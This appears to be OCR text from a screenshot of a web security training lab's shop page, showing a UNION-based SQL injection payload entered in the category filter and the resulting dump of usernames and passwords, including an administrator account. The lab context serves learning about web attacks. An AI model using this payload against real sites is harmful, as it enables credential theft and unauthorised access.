 SQL injection UNION attack, retri
Not secure | ac191f731e76268280b51d2900cd00db.web-security-a
Back to lab home
Back to lab description »
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,username||'~'||password FROM
users--
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Pets Tech gifts
Conversation Controlling Lemon View details
administrator~e6pd7bv8ldksj0zvtz8i
carlos~zrypoepii00i0rkmg68l
High-End Gift Wrapping View details
Snow Delivered To Your Door View details
Couple's Umbrella View details
wiener~jyo09yekrmv8b0fu6817